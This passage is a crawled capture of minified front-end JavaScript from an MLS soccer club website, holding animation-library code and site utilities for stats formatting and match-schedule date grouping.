h=this._updateNode(r.is.und(t)?(0,k.je)(e):t);h&&!r.is.und(t)&&h.setValue(t)}return l}_updateNode(e){let t=(0,p.ys)(this);if(!r.is.und(e)){const i=this._getNodeType(e);(!t||t.constructor!==i)&&(0,p.f3)(this,t=i.create(e))}return t}_getNodeType(e){const t=(0,p.ys)(e);return t?t.constructor:r.is.arr(e)?p.if:(0,r.Df)(e)?p.eC:p.iG}_update(e,t){const i=this._defaultProps,u=h=>{const _=Q(e,h);r.is.und(_)||(i[h]=_),i[h]&&(e[h]=i[h])};u("cancel"),u("pause");const l=this._prepareNode(e);return Ve(++this._lastCallId,{key:this.key,props:e,state:this._state,actions:{pause:this.pause.bind(this),resume:this.resume.bind(this),start:this._merge.bind(this,l)}}).then(h=>{if(e.loop&&h.finished&&!(t&&h.noop)){const _=V(e);if(_)return this._update(_,!0)}return h})}_merge(e,t,i){if(t.cancel)return this.stop(!0),i(je(this));const{key:u,animation:l}=this,h=this._defaultProps,_=!r.is.und(e.to),S=!r.is.und(e.from);if(_||S)if(t.callId>this._lastToId)this._lastToId=t.callId;else return i(je(this));const I=ye=>r.is.und(t[ye])?h[ye]:t[ye],R=K(I("onDelayEnd"),u);R&&R(t,this),t.default&&ce(h,t,["pause","cancel"]);const{to:M,from:F}=l;let{to:ee=M,from:J=F}=e;S&&!_&&(ee=J),t.reverse&&([ee,J]=[J,ee]);const me=!(0,r.Xy)(J,F);me&&(l.from=J);const te=!(0,r.Xy)(ee,M);te&&this._focus(ee);const T=(0,k.Qb)(ee),Z=(0,k.Qb)(J);Z&&(J=Z.get());const B=r.is.arr(t.to)||r.is.fun(t.to),{config:se}=l,{decay:w,velocity:N}=se;t.config&&!B&&Ee(se,D(t.config,u),t.config!==h.config?D(h.config,u):void 0);let he=(0,p.ys)(this);if(!he||r.is.und(ee))return i(Re(this,!0));const ne=r.is.und(t.reset)?S&&!t.default:!r.is.und(J)&&X(t.reset,u),ie=ne?J:this.get(),be=Te(ee),Ae=r.is.num(be)||r.is.arr(be)||(0,r.Df)(be),Ue=!B&&(!Ae||X(h.immediate||t.immediate,u));if(te)if(Ue)he=this._updateNode(be);else{const ye=this._getNodeType(ee);if(ye!==he.constructor)throw Error("Cannot animate between "+he.constructor.name+" and "+ye.name+', as the "to" prop suggests')}const Xe=he.constructor;let ge=!!T,qe=!1;if(!ge){const ye=ne||this.is(o)&&me;(te||ye)&&(qe=(0,r.Xy)(Te(ie),be),ge=!qe),(!(0,r.Xy)(se.decay,w)||!(0,r.Xy)(se.velocity,N))&&(ge=!0)}if(qe&&this.is(f)&&(l.changed&&!ne?ge=!0:ge||this._stop()),!B){(ge||(0,k.Qb)(M))&&(l.values=he.getPayload(),l.toValues=T?null:Xe==p.eC?[1]:(0,r.qo)(be)),l.immediate=Ue,l.onStart=K(I("onStart"),u),l.onChange=K(I("onChange"),u);const ye=l.onRest,De=ne&&!t.onRest?ye[0]||r.ZT:xe(K(I("onRest"),u),this);if(ge){l.onRest=[De,xe(i,this)];let Le=ne?0:1;Le<ye.length&&(0,j.MA)(()=>{for(;Le<ye.length;Le++)ye[Le]()})}else(ne||t.onRest)&&(l.onRest[0]=De)}const Oe=K(I("onProps"),u);Oe&&Oe(t,this),ne&&he.setValue(ie),B?i(ze(t.to,t,this._state,this)):ge?(ne&&(this._phase=s),this._reset(),this._start()):this.is(f)&&!te?l.onRest.push(xe(i,this)):i(Be(this,ie))}_focus(e){const t=this.animation;if(e!==t.to){let i=(0,k.Qb)(t.to);i&&i.removeChild(this),t.to=e;let u=0;(i=(0,k.Qb)(e))&&(i.addChild(this),Ye(e)&&(u=(e.priority||0)+1)),this.priority=u}}_set(e){const t=(0,k.Qb)(e);t&&(e=t.get());const i=(0,p.ys)(this),u=i&&i.getValue();return i?i.setValue(e):this._updateNode(e),!(0,r.Xy)(e,u)}_onChange(e,t=!1){const i=this.animation;!i.changed&&!t&&(i.changed=!0,i.onStart&&i.onStart(this)),i.onChange&&i.onChange(e,this),super._onChange(e,t)}_reset(){const e=this.animation;(0,p.ys)(this).reset(e.to),this.is(f)||(e.changed=!1),e.immediate||(e.fromValues=e.values.map(t=>t.lastPosition)),super._reset()}_start(){this.is(f)||(this._phase=f,super._start(),j.yu?this.finish():j.fT.start(this))}_stop(e){if(this.resume(),this.is(f)){this._phase=s,this._onChange(this.get(),!0);const t=this.animation;(0,r.S6)(t.values,u=>{u.done=!0});const i=t.onRest;i.length&&(t.onRest=[t.toValues?r.ZT:i[0]],t.changed||(i[0]=r.ZT),(0,r.S6)(i,u=>u(e)))}}}function C(n,e){if(n.is(y))throw Error('Cannot call "'+e+'" of disposed "'+n.constructor.name+'" object')}function K(n,e){return r.is.fun(n)?n:e&&n?n[e]:void 0}const xe=(n,e)=>{const{to:t}=e.animation;return n?i=>{if(i)n(je(e));else{const u=Te(t),l=Te(e.get()),h=(0,r.Xy)(l,u);n(Re(e,h))}}:r.ZT};function V(n,e=n.loop,t=n.to){let i=D(e);if(i){const u=i!==!0&&Ne(i),l=(u||n).reverse,h=!u||u.reset;return le((0,v.Z)((0,v.Z)({},n),{},{loop:e,default:!1,to:!l||r.is.arr(t)||r.is.fun(t)?t:void 0,from:h?n.from:void 0,reset:h},u))}}function le(n){const{to:e,from:t}=n=Ne(n),i=new Set;return t?de(t,i):delete n.from,r.is.obj(e)?de(e,i):e||delete n.to,n.keys=i.size?Array.from(i):null,n}function Me(n){const e=le(n);return is.und(e.default)&&(e.default=G(e,[e.immediate===!0&&"immediate"])),e}function de(n,e){(0,r.S6)(n,(t,i)=>t!=null&&e.add(i))}const Ze=["onStart","onChange","onRest"];let Ke=1;class $e{constructor(e,t){this.id=Ke++,this.springs={},this.queue=[],this._flush=void 0,this._initialProps=void 0,this._phase=o,this._lastAsyncId=0,this._active=new Set,this._state={pauseQueue:new Set,resumeQueue:new Set},this._events={onStart:new Set,onChange:new Set,onRest:new Map},this._onFrame=this._onFrame.bind(this),t&&(this._flush=t),e&&this.start(e)}get idle(){return!this._state.asyncTo&&Object.values(this.springs).every(e=>e.idle)}is(e){return this._phase==e}get(){const e={};return this.each((t,i)=>e[i]=t.get()),e}update(e){return e&&this.queue.push(le(e)),this}start(e){const t=e?(0,r.qo)(e).map(le):this.queue;return e||(this.queue=[]),this._flush?this._flush(this,t):(ut(this,t),tt(this,t))}stop(e){if(r.is.und(e))this.each(t=>t.stop()),We(this._state,this._lastAsyncId);else{const t=this.springs;(0,r.S6)((0,r.qo)(e),i=>t[i].stop())}return this}pause(e){if(r.is.und(e))this.each(t=>t.pause());else{const t=this.springs;(0,r.S6)((0,r.qo)(e),i=>t[i].pause())}return this}resume(e){if(r.is.und(e))this.each(t=>t.resume());else{const t=this.springs;(0,r.S6)((0,r.qo)(e),i=>t[i].resume())}return this}reset(){return this.each(e=>e.reset()),this}each(e){(0,r.S6)(this.springs,e)}dispose(){this._state.asyncTo=void 0,this.each(e=>e.dispose()),this.springs={}}_onFrame(){const{onStart:e,onChange:t,onRest:i}=this._events,u=this._active.size>0;u&&this._phase!=f&&(this._phase=f,(0,r.yl)(e,h=>h(this)));const l=(t.size||!u&&i.size)&&this.get();(0,r.yl)(t,h=>h(l)),u||(this._phase=s,(0,r.yl)(i,([h,_])=>{_.value=l,h(_)}))}onParentChange(e){e.type=="change"&&(this._active[e.idle?"delete":"add"](e.parent),j.fT.onFrame(this._onFrame))}}function tt(n,e){return Promise.all(e.map(t=>at(n,t))).then(t=>Qe(n,t))}function at(n,e,t){const{to:i,loop:u,onRest:l}=e;u&&(e.loop=!1);const h=r.is.arr(i)||r.is.fun(i)?i:void 0;h?(e.to=void 0,e.onRest=void 0):(0,r.S6)(Ze,R=>{const M=e[R];if(r.is.fun(M)){const F=n._events[R];F instanceof Set?e[R]=()=>F.add(M):e[R]=({finished:ee,cancelled:J})=>{const me=F.get(M);me?(ee||(me.finished=!1),J&&(me.cancelled=!0)):F.set(M,{value:null,finished:ee,cancelled:J})}}});const S=(e.keys||Object.keys(n.springs)).map(R=>n.springs[R].start(e)),I=n._state;return h?S.push(Ve(++n._lastAsyncId,{props:e,state:I,actions:{pause:r.ZT,resume:r.ZT,start(R,M){R.onRest=l,R.cancel?U(R,"cancel")&&We(I,R.callId):M(ze(h,R,I,n))}}})):!e.keys&&e.cancel===!0&&We(I,n._lastAsyncId),Promise.all(S).then(R=>{const M=Qe(n,R);if(u&&M.finished&&!(t&&M.noop)){const F=V(e,u,i);if(F)return ut(n,[F]),at(n,F,!0)}return M})}function nt(n,e){const t=(0,v.Z)({},n.springs);return e&&(0,r.S6)((0,r.qo)(e),i=>{r.is.und(i.keys)&&(i=le(i)),r.is.obj(i.to)||(i=(0,v.Z)((0,v.Z)({},i),{},{to:void 0})),ft(t,i,u=>ot(u))}),t}function it(n,e){(0,r.S6)(e,(t,i)=>{n.springs[i]||(n.springs[i]=t,t.addChild(n))})}function ot(n,e){const t=new c;return t.key=n,e&&t.addChild(e),t}function ft(n,e,t){e.keys&&(0,r.S6)(e.keys,i=>{(n[i]||(n[i]=t(i)))._prepareNode(e)})}function ut(n,e){(0,r.S6)(e,t=>{ft(n.springs,t,i=>ot(i,n))})}const He=(0,g.createContext)({}),ct=n=>{let{children:e}=n,t=(0,oe.Z)(n,["children"]);const i=(0,g.useContext)(He);t=P(()=>(0,v.Z)((0,v.Z)({},i),t),[i,t.pause,t.cancel,t.immediate,t.config]);const{Provider:u}=He;return(0,g.createElement)(u,{value:t},e)};ct.Provider=He.Provider,ct.Consumer=He.Consumer;const lt=()=>(0,g.useContext)(He),dt={create:n=>({get controllers(){return n()},update(e){return(0,r.S6)(n(),(t,i)=>{t.update(x(e,i,t))}),this},async start(e){const t=await Promise.all(n().map((i,u)=>{const l=x(e,u,i);return i.start(l)}));return{value:t.map(i=>i.value),finished:t.every(i=>i.finished)}},stop:e=>(0,r.S6)(n(),t=>t.stop(e)),pause:e=>(0,r.S6)(n(),t=>t.pause(e)),resume:e=>(0,r.S6)(n(),t=>t.resume(e))})};function ht(n,e,t){const i=is.fun(e)&&e;i&&!t&&(t=[]);const u=useRef(0),l=useForceUpdate(),[h]=useState(()=>({ctrls:[],queue:[],flush(T,Z){const B=nt(T,Z);return u.current>0&&!h.queue.length&&!Object.keys(B).some(w=>!T.springs[w])?tt(T,Z):new Promise(w=>{it(T,B),h.queue.push(()=>{w(tt(T,Z))}),l()})}})),_=useRef(),S=[...h.ctrls],I=[],R=usePrev(n)||0,M=S.slice(n,R);P(()=>{S.length=n,F(R,n)},[n]),P(()=>{F(0,Math.min(R,n))},t);function F(T,Z){for(let B=T;B<Z;B++){const se=S[B]||(S[B]=new $e(null,h.flush));let w=i?i(B,se):e[B];w&&(w=I[B]=Me(w),B==0&&(_.current=w.ref,w.ref=void 0))}}const ee=useMemo$1(()=>dt.create(()=>h.ctrls),[]),J=S.map((T,Z)=>nt(T,I[Z])),me=lt();useLayoutEffect(()=>{u.current++,h.ctrls=S,_.current&&(_.current.current=ee);const{queue:T}=h;T.length&&(h.queue=[],each(T,Z=>Z())),each(M,Z=>Z.dispose()),each(S,(Z,B)=>{const se=J[B];it(Z,se),Z.start({default:me});const w=I[B];w&&(_.current?Z.queue.push(w):Z.start(w))})}),useOnce(()=>()=>{each(h.ctrls,T=>T.dispose())});const te=J.map(T=>_extends({},T));return i||arguments.length==3?[te,ee.start,ee.stop]:te}function pt(n,e){const t=is.fun(n),[[i],u,l]=ht(1,t?n:[n],t?e||[]:e);return t||arguments.length==2?[i,u,l]:i}function vt(n,e,t){const i=is.fun(e)&&e;i&&!t&&(t=[]);const u=[],l=ht(n,(h,_)=>(u[h]=_,x(e,h,_)),t||[{}]);if(useLayoutEffect(()=>{const h=is.obj(e)&&e.reverse;for(let _=0;_<u.length;_++){const S=u[_+(h?1:-1)];S&&u[_].update({to:S.springs}).start()}},t),i||arguments.length==3){const h=l[1];return l[1]=useCallbackOne(_=>{const S=is.obj(_)&&_.reverse;return h((I,R)=>{const M=x(_,I,R),F=u[I+(S?1:-1)];return F&&(M.to=F.springs),M})},t),l}return l[0]}const mt="mount",Je="enter",gt="update",rt="leave";function yt(n,e,t){const{ref:i,reset:u,sort:l,trail:h=0,expires:_=!0}=e,S=(0,r.qo)(n),I=[],R=bt(S,e),M=(0,g.useRef)(null),F=u?null:M.current;(0,O.b)(()=>{M.current=I}),(0,re.tf)(()=>()=>(0,r.S6)(M.current,w=>{w.expired&&clearTimeout(w.expirationId),w.ctrl.dispose()}));const ee=[];if(F&&(0,r.S6)(F,(w,N)=>{w.expired?clearTimeout(w.expirationId):(N=ee[N]=R.indexOf(w.key),~N&&(I[N]=w))}),(0,r.S6)(S,(w,N)=>{I[N]||(I[N]={key:R[N],item:w,phase:mt,ctrl:new $e})}),ee.length){let w=-1;(0,r.S6)(ee,(N,he)=>{const ne=F[he];~N?(w=I.indexOf(ne),I[w]=(0,v.Z)((0,v.Z)({},ne),{},{item:S[N]})):e.leave&&I.splice(++w,0,ne)})}r.is.fun(l)&&I.sort((w,N)=>l(w.item,N.item));let J=-h;const me=(0,re.NW)(),te=G(e),T=new Map;(0,r.S6)(I,(w,N)=>{const he=w.key,ne=w.phase;let ie,be;if(ne==mt)ie=e.enter,be=Je;else{const ge=R.indexOf(he)<0;if(ne!=rt)if(ge)ie=e.leave,be=rt;else if(ie=e.update)be=gt;else return;else if(!ge)ie=e.enter,be=Je;else return}if(ie=D(ie,w.item,N),ie=r.is.obj(ie)?Ne(ie):{to:ie},!ie.config){const ge=e.config||te.config;ie.config=D(ge,w.item,N)}const Ae=(0,v.Z)((0,v.Z)({},te),{},{delay:J+=h,reset:!1},ie);if(be==Je&&r.is.und(Ae.from)){const ge=r.is.und(e.initial)||F?e.from:e.initial;Ae.from=D(ge,w.item,N)}const{onRest:Ue}=Ae;Ae.onRest=ge=>{const qe=M.current,Oe=qe.find(ye=>ye.key===he);if(Oe){if(r.is.fun(Ue)&&Ue(ge,Oe),ge.cancelled&&Oe.phase!=gt){Oe.phase=ne;return}if(Oe.ctrl.idle){const ye=qe.every(De=>De.ctrl.idle);if(Oe.phase==rt){const De=D(_,Oe.item);if(De!==!1){const Le=De===!0?0:De;if(Oe.expired=!0,!ye&&Le>0){Le<=2147483647&&(Oe.expirationId=setTimeout(me,Le));return}}}ye&&qe.some(De=>De.expired)&&me()}}};const Xe=nt(w.ctrl,Ae);T.set(w,{phase:be,springs:Xe,payload:Ae})});const Z=lt();(0,O.b)(()=>{(0,r.S6)(I,w=>{w.ctrl.start({default:Z})})},[Z]);const B=(0,g.useMemo)(()=>dt.create(()=>M.current.map(w=>w.ctrl)),[]);(0,g.useImperativeHandle)(i,()=>B),(0,O.b)(()=>{(0,r.S6)(T,({phase:w,springs:N,payload:he},ne)=>{it(ne.ctrl,N),Z.cancel||(ne.phase=w,w==Je&&ne.ctrl.start({default:Z}),ne.ctrl[i?"update":"start"](he))})},u?void 0:t);const se=w=>(0,g.createElement)(g.Fragment,null,I.map((N,he)=>{const{springs:ne}=T.get(N)||N.ctrl,ie=w((0,v.Z)({},ne),N.item,N,he);return ie&&ie.type?(0,g.createElement)(ie.type,(0,v.Z)({},ie.props,{key:r.is.str(N.key)||r.is.num(N.key)?N.key:N.ctrl.id,ref:ie.ref})):ie}));return arguments.length==3?[se,B.start,B.stop]:se}function bt(n,{key:e,keys:t=e}){return r.is.und(t)?n:r.is.fun(t)?n.map(t):(0,r.qo)(t)}function xt(n){let{children:e}=n,t=_objectWithoutPropertiesLoose(n,["children"]);return e(pt(t))}function _t(n){let{items:e,children:t}=n,i=_objectWithoutPropertiesLoose(n,["items","children"]);const u=vt(e.length,i);return e.map((l,h)=>{const _=t(l,h);return is.fun(_)?_(u[h]):_})}function St(n){let{items:e,children:t}=n,i=_objectWithoutPropertiesLoose(n,["items","children"]);return createElement(Fragment,null,yt(e,i)(t))}class st extends Ge{constructor(e,t){super(),this.source=e,this.key=void 0,this.idle=!0,this.calc=void 0,this.calc=(0,z.m)(...t);const i=this._get(),u=r.is.arr(i)?p.if:p.iG;(0,p.f3)(this,u.create(i))}advance(e){const t=this._get(),i=this.get();(0,r.Xy)(t,i)||((0,p.ys)(this).setValue(t),this._onChange(t,this.idle))}_get(){const e=r.is.arr(this.source)?this.source.map(t=>t.get()):(0,r.qo)(this.source.get());return this.calc(...e)}_reset(){(0,r.S6)((0,p.He)(this),e=>e.reset()),super._reset()}_start(){this.idle=!1,super._start(),j.yu?(this.idle=!0,this.advance()):j.fT.start(this)}_attach(){let e=!0,t=1;(0,r.S6)((0,r.qo)(this.source),i=>{Ye(i)&&(i.idle||(e=!1),t=Math.max(t,i.priority+1)),i.addChild(this)}),this.priority=t,e||(this._reset(),this._start())}_detach(){(0,r.S6)((0,r.qo)(this.source),e=>{e.removeChild(this)}),this.idle=!0}onParentChange(e){e.type=="start"?this.advance():e.type=="change"?this.idle?this.advance():e.idle&&(this.idle=(0,r.qo)(this.source).every(t=>t.idle!==!1),this.idle&&(this.advance(),(0,r.S6)((0,p.He)(this),t=>{t.done=!0}))):e.type=="priority"&&(this.priority=(0,r.qo)(this.source).reduce((t,i)=>Math.max(t,(i.priority||0)+1),0)),super.onParentChange(e)}}const Pt=(n,...e)=>new st(n,e),wt=(n,...e)=>(deprecateInterpolate(),new st(n,e));j.f0({createStringInterpolator:we.q,to:(n,e)=>new st(n,e)});const Et=()=>Globals.frameLoop.advance()}}]);

//# sourceMappingURL=6228.js.map?_t=cab62ae3744ebe5f3fcd

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/3470.js?_t=ec244721bea35dbfb17f
body_size: 26336
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[3470],{99472:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){__webpack_require__.d(__webpack_exports__,{Fp:function(){return calculatePercentage},G0:function(){return IsMlsCompetition},JH:function(){return checkIfObject},K8:function(){return doubleDigitIntDisplay},Ll:function(){return decimalRound},NM:function(){return round},Ny:function(){return calculateDistanceBetweenTwoNumbers},Sl:function(){return replaceAmpersand},T1:function(){return getPercentageFromDecimal},WH:function(){return calculateDistanceBetweenTwoDecimals},aI:function(){return calculateSubtractedValues},aS:function(){return truncateString},g:function(){return calculateSum},h1:function(){return getPercentValue},lD:function(){return getCompetitionsToSkip},pJ:function(){return parseCSSText},s4:function(){return formatMillisecondToHumanMinute},ue:function(){return splitAndTrimStr},w5:function(){return mediaQueries},xk:function(){return getFirstCharacter},zz:function(){return percentDiff}});const x=(f,g=document)=>g.querySelectorAll(f),x0=(f,g=document)=>g.querySelector(f),isTouch=(()=>"ontouchstart"in window||navigator.MaxTouchPoints>0||navigator.msMaxTouchPoints>0)(),doubleDigitIntDisplay=f=>f<10?"0"+f:f;function parseCSSText(f){const g=f.replace(/\/\*(.|\s)*?\*\//g," ").replace(/\s+/g," "),p={},h=(g.match(/ ?(.*?) ?{([^}]*)}/)||[])[2]||g,P=F=>F.replace(/\W+\w/g,y=>y.slice(-1).toUpperCase()),A=h.split(";").map(F=>F.split(":").map(y=>y&&y.trim()));for(const[F,y]of A)p[P(F)]=y;return p}function truncateString(f,g=7){return f?f.length>g?`${f.slice(0,g)}...`:f:null}const callAll=(...f)=>(...g)=>f.forEach(p=>p?.(...g)),mediaQueries={screenSmallMin:"(min-width: 375px)",screenSmall:"(min-width: 375px) and (max-width: 767px)",screenSmallMax:"(max-width: 767px)",screenMediumMin:"(min-width: 768px)",screenMedium:"(min-width: 768px) and (max-width: 1079px)",screenMediumMax:"(max-width: 1079px)",screenMediumLargeMin:"(min-width: 1080px)",screenMediumLarge:"(min-width: 1080px) and (max-width: 1439px)",screenMediumLargeMax:"(min-width: 1439px)",screenLargeMin:"(min-width: 1440px)",screenLarge:"(min-width: 1440px) and (max-width: 1647px)",screenLargeMax:"(max-width: 1647px)",screenXLargeMin:"(min-width: 1648px)",screenXLarge:"(min-width: 1648px) and (max-width: 1919px)",screenXLargeMax:"(max-width: 1919px)",screenXXLargeMin:"(min-width: 1920px)"};function formatMillisecondToHumanMinute(f){if(!f||f<1e3)return null;const g=new Date(1e3*Math.round(f/1e3));return g.getUTCHours()!==0?g.getUTCHours()+":"+pad(g.getUTCMinutes())+":"+pad(g.getUTCSeconds(),!0):pad(g.getUTCMinutes())+":"+pad(g.getUTCSeconds(),!0)}function pad(f,g=!1){return(`${g?"0":""}`+f).slice(-2)}const encodeURLComponent=f=>encodeURIComponent(f).replace(/[!'()*]/g,escape),getFirstCharacter=f=>f?f.charAt(0):"",getParametersFromURL=()=>{const f=/(?:\?|&(?:amp;)?)([^=&#]+)(?:=?([^&#]*))/g,g={},p=document.location.href,h=A=>decodeURIComponent(A.replace(/\+/g," "));let P;for(;P=f.exec(p);)g[h(P[1])]||(g[h(P[1])]=[]),g[h(P[1])].push(h(P[2]));return g},minmax=(f,g,p)=>{const h=parseInt(f,10);return isNaN(h)||h<g?g:h>p?p:f};function checkIfObject(f){return f!=null&&f.constructor.name==="Object"}function calculateDistanceBetweenTwoNumbers(f,g){if(f===g)return 50;const p=f+g,h=f*100/p;return h||1}function calculateDistanceBetweenTwoDecimals(f,g){if(f===g)return 50;const p=Number(f)+Number(g),h=Number(f)*100/p;return h||1}function percentDiff(f,g,p=!1){if(f==null||isNaN(f)||g==null||isNaN(g))return 0;const h=f+g,P=f*100/h;let A;return A=P,p?round(A,1):A}function round(f,g=2){return typeof f!="number"?f:Number(f.toFixed(g))}function decimalRound(number,decimalSpot=2){return typeof number!="number"?number:eval((Math.round(number*100)/100).toFixed(decimalSpot))}function calculatePercentage(f,g){return decimalRound(!f||!g?0:100*f/g,1)}function calculateSubtractedValues(f=0,g=0){return(f||f===0)&&(g||g===0)?f-g:0}function calculateSum(f=0,g=0){return(f||f===0)&&(g||g===0)?f+g:0}function titleCase(f){const g=f.toLowerCase().split(" ");for(let p=0;p<g.length;p++)g[p]=g[p].charAt(0).toUpperCase()+g[p].substring(1);return g.join(" ")}function getPercentageFromDecimal(f){return Math.round(f*100)}function getPercentValue(f,g){return!f||!g?0:Math.round(f*g/100)}function replaceAmpersand(f){return String(f).replace(/&amp;/g,"&")}function splitAndTrimStr(f){return f==null?[]:f.split(",").map(g=>g.trim())}function IsMlsCompetition(f){return(window.forgeVariables?.match?.competitionsWithFirstSecondAssists??"").includes(f)}function getCompetitionsToSkip(){const{mlsCompetitionsToSkip:f}=window?.forgeVariables?.match||{};return f?f?.split(","):[]}},97655:function(f,g,p){p.d(g,{$U:function(){return Xe},Cr:function(){return We},EQ:function(){return ae},GM:function(){return Ye},Hp:function(){return Ie},IG:function(){return at},L7:function(){return O},LN:function(){return Z},M5:function(){return Ae},M8:function(){return ye},Nx:function(){return Qe},SM:function(){return je},SU:function(){return z},So:function(){return ke},T1:function(){return Fe},T6:function(){return i},WA:function(){return H},WI:function(){return e},XG:function(){return rt},XY:function(){return n},Z9:function(){return st},_T:function(){return de},aB:function(){return W},cJ:function(){return qe},hd:function(){return ve},mM:function(){return Oe},m_:function(){return dt},nm:function(){return ft},oD:function(){return pe},pW:function(){return Ee},qU:function(){return it},rG:function(){return He},ry:function(){return Te},sB:function(){return Je},sX:function(){return _},tQ:function(){return nt},ut:function(){return T},xL:function(){return X},yE:function(){return J},zB:function(){return et}});var h=p(16055),P=p(47185),A=p(96376),F=p(81116),y=p(42168),U=p(5203),j=p(44856),v=p(79285),E=p(83938),Y=p(88081),k=p(90416),B=p(54307),D=p(79085),I=p(44052),N=p(42558),q=p(51591),le=p(65517),ie=p(91483),ce=p(83141),se=p(11066),Le=p(47930),Q=p(20357),ge=p(77331),ue=p(29147),oe=p(98181),Be=p(71254),De=p(36554),me=p.n(De),ne=p(25365),he=p(67065),$e=p(71778),_e=p.n($e),$=p(63470),xe=p(63627);const ye=(0,ne.createContext)();ye.displayName="Match";function Ie(){const[r,o]=(0,ne.useState)(()=>window.location.hash),c=(0,ne.useCallback)(()=>{o(window.location.hash)},[]);(0,ne.useEffect)(()=>(window.addEventListener("hashchange",c),()=>{window.removeEventListener("hashchange",c)}),[]);const s=(0,ne.useCallback)(t=>{t!==r&&(window.location.hash=t)},[r]);return[r,s]}const Oe=r=>{const o=r.slice(1).split("&"),c={};return o.forEach(function(s){s=s.split("="),c[s[0]]=decodeURIComponent(s[1]||"")}),c};function ve(){const r=(0,ne.useContext)(ye);if(r===void 0)throw new Error("useMatchData must be used within a <MatchStrip />");return r}const We=(r,o)=>r?!o||!r.includes("##date##")?r:r.replace(/##date##/g,_e()(o).format("MM/DD/YYYY")):null;function Me(r,o="America/New_York"){return utcToZonedTime(`${r}`,o)}function Se({matchList:r,weekRange:o}){const{dateRangeStart:c,dateRangeEnd:s}=o||{};return r?r.filter(t=>{const a=(0,h.Z)(t.date);return(0,P.Z)(a,{start:c,end:s})||t.date==="TBD"}):null}const et=({matchList:r,dateRangeType:o,weekRange:c})=>{if(!r)return null;let s;return o===_.week?Se({matchList:r,weekRange:c}):o===_.year?r:r.reduce((t,a)=>{const l=(0,h.Z)(a.date);return s==null?(s=(0,A.Z)(l),t.push({date:a.date,matches:[...a.matches]}),t):(s===(0,A.Z)(l)?t[t.length-1].matches.push(...a.matches):t.push({date:a.date,matches:[a.matches]}),t)},[])},Fe=(r,o=_.week)=>{const{t:c}=(0,he.E)(),s=(0,h.Z)(r);return(0,ne.useMemo)(()=>o===_.week?(0,F.Z)(s)?`${c("today")}, ${(0,y.Z)(s,(0,U.Z)(s)?"MMM d":"MMM d, yyy",{locale:(0,$.sF)()})}`:(0,j.Z)(s)?`${c("tomorrow")}, ${(0,y.Z)(s,(0,U.Z)(s)?"MMM d":"MMM d, yyy",{locale:(0,$.sF)()})}`:(0,y.Z)(s,(0,U.Z)(s)?"EEEE MMM d":"EEEE MMM d, yyy",{locale:(0,$.sF)()}):(0,y.Z)(s,"MMMM yyy",{locale:(0,$.sF)()}),[r,o])};function Re(){return Intl.DateTimeFormat().resolvedOptions().timeZone}const Ae=(r,o=_.week)=>{if(!r)return{currentRangeYear:null,currentRangeMonth:null,currentRangeWeek:null,nextRangeYear:null,nextRangeMonth:null,nextRangeWeek:null,prevRangeYear:null,prevRangeMonth:null,prevRangeWeek:null,isoStringRS:null,isoStringRE:null};const c=Re(),s=(0,De.utcToZonedTime)(r,c),{yearRange:t,monthRange:a,weekRange:l}=Ge(s),{currentRange:u,nextRange:d,prevRange:M}=t||{},{currentRange:w,nextRange:L,prevRange:R}=l||{},{currentRange:ee,nextRange:K,prevRange:m}=a||{},{isoStringRS:b,isoStringRE:te}=ze(o===_.week?w:o===_.year?u:ee);return{currentRangeYear:u,currentRangeMonth:ee,currentRangeWeek:w,nextRangeYear:d,nextRangeMonth:K,nextRangeWeek:L,prevRangeYear:M,prevRangeMonth:m,prevRangeWeek:R,isoStringRS:b,isoStringRE:te}};function Ue(r){return r?r.map(o=>{const{date:c}=o;return parseISO(c)}):null}function Ne({matchesData:r}){if(!r)return null;const o=[];for(let c=0;c<r.length;c++){const s=r[c],{optaId:t,matchDate:a}=s||{};if(!t||!a)continue;const l=Me(a),u=format(l,"yyyy-LL-dd"),d=o[o.length-1];if(o.length===0||d.date!==u){const M={date:u,matches:[s]};o.push(M)}else d.matches.push(s)}return o}function He({dateRangeType:r=_.week,mlsMatches:o,competitionSportecId:c,clubSportecId:s,isoStringRS:t,isoStringRE:a}){const l=Ke(o,t,a);return be({dateRangeType:r,mlsMatches:l,clubSportecId:s,competitionSportecId:c})}function Ke(r,o,c){if(r)return r.map(s=>({...s,localMatchDate:s.planned_kickoff_time&&(0,h.Z)(s.planned_kickoff_time),localMatchKickOffTime:s.planned_kickoff_time&&(0,h.Z)(s.planned_kickoff_time)})).filter(s=>{if(!o||!c)return!0;{const t=(0,h.Z)(s?.planned_kickoff_time);return(0,v.Z)(t,(0,h.Z)(o))||(0,v.Z)(t,(0,h.Z)(c))||!(0,E.Z)(t,(0,h.Z)(o))&&!(0,Y.Z)(t,(0,h.Z)(c))}})}function be({dateRangeType:r=_.week,mlsMatches:o,competitionSportecId:c,clubSportecId:s,isAllMatches:t=!1}){if(!o)return null;const a=[];let l={date:"TBD",matches:[]};for(let u=0;u<o.length;u++){const d=o[u],{localMatchDate:M,match_id:w,competition_id:L,away_team_id:R,home_team_id:ee,match_date_time_status:K,match_status:m}=d||{};if(!M||!w||s!==$.kE.all.toLowerCase()&&R!==s&&ee!==s||c!==$.kE.all.toLowerCase()&&L!==c)continue;const b=(0,y.Z)(d.localMatchDate,"yyyy-LL-dd"),te=a[a.length-1],we=(0,y.Z)(d.localMatchDate,"LL");if(m==="scheduled"&&K==="Day and time tbd"){(0,xe.Jg)()&&l.matches.push(d);continue}if(r===_.year)if(a.length===0||te.month!==we){const gt={date:b,month:we,matches:[d]};a.push(gt)}else te.matches.push(d);else if(a.length===0||te.date!==b){const gt={date:b,matches:[d]};a.push(gt)}else te.matches.push(d)}return l.matches.length>0?[...a,l]:a}function Ge(r){const o=Ve(r),c=Ce(r),s=Ze(r);return{weekRange:c,monthRange:s,yearRange:o}}function ke(r){return(0,y.Z)(r,"y")}function Ce(r){const o=(0,k.Z)(r,{weekStartsOn:1}),c=(0,B.Z)(o,{weekStartsOn:1}),s=(0,D.Z)(o,1),t=(0,B.Z)(s,{weekStartsOn:1}),a=(0,I.Z)(c,1),l=(0,k.Z)(a,{weekStartsOn:1}),u=re(s,t),d=re(o,c),M=re(l,a);return{prevRange:u,currentRange:d,nextRange:M}}function Ze(r){const 